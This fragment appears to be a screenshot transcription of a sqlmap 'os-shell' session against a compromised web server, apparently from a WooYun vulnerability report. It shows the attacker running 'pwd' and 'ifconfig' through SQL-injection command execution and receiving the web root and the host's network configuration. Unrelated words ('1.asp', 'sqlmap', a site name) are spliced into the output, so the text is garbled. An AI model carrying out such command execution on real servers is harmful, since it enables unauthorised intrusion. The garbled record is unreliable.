 ---
os-shell>
os-shell> pwd
do you want to retrieve the command standard output? [Y/n/a]
command standard output: '/var/www'
os-shell> ifconfig
do you want to retrieve the command standard output? [Y/n/a]
command standard output:
1.asp
---
eth0 Link encap:Ethernet HWaddr 00:50:56:A0:00:3B
inet addr:192.168.100.52 Bcast:192.168.100.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fea0:3b/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:5815029 errors:0 dropped:0 overruns:0 frame:0
TX packets:962971 errors:0 dropped:0 overruns:0 carrier:0
sqlmap
collisions:0 txqueuelen:1000
RX bytes:439939209 (419.5 MiB) TX bytes:1213303701 (1.1 GiB)
Interrupt:59 Base address:0x2000
lo Link encap:Local Loopback
www.wooyun.org
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host